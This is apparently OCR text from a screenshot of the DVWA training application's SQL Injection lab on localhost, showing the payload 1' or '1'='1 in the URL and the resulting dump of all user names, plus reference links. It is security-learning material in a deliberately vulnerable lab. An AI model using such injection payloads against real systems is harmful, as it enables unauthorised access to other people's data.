 1 2 3 4
3
12:17
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/